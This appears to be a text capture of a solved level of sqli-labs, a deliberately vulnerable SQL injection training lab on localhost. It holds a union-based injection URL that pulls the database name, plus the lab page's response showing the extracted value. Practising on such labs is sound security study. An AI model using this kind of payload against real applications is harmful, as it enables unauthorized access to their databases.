 127.0.0.1/sqli/sqli-labs/Less-57/?id=0"%20union%20select%201,database(),3%20%23
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:challenges
Your Password:3
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit